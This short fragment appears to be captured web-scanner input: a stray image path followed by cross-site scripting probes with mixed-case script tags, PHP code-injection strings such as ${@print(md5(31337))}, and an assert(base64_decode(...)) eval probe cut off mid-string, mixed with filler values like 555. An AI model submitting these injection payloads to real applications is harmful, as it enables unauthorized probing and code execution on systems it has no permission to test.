
'"()&%<acx><ScRiPt >OQqi(9185)</ScRiPt>
555
qeNtfPNC
5559788041
qeNtfPNC'"()&%<acx><ScRiPt >OQqi(9135)
</ScRiPt>
555
${@print(md5(31337))}\
555
'.print(md5(31337)).'
555
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KS